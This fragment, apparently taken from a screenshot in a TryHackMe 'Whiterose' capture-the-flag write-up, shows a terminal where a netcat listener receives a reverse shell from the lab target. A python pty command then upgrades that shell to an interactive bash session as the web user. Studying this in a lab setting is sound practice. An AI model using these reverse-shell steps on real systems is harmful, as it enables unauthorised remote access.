 ┌──(canelo㉿glitch)-[~/tryhackme/Easy/Whiterose]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.11.110.71] from (UNKNOWN) [10.10.102.151] 35778
python3 -c "import pty;pty.spawn('/bin/bash')"
web@cyprusbank:~/app$